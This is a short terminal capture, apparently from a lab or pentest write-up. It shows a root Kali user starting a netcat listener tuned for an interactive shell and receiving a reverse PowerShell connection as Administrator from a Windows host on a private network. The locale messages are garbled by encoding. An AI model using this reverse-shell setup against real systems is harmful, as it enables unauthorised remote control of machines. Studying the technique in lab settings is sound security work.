 BY OFFENSIVE SECURITY
┌──(root💀kali)-[~]
└─# stty raw -echo; (stty size; cat) | nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.176] 53140
Windows PowerShell
��Ȩ���� (C) 2016 Microsoft Corporation����������Ȩ����
PS C:\Users\Administrator> 52 131
����λ�� ��:1 ��: 4
+ 52 131
+    ~~~
131
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
id : id cmdlet
����λ�� ��:1 ��: 1
+ id
+ ~~
+ CategoryInfo          : ObjectNotFound: (id:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator>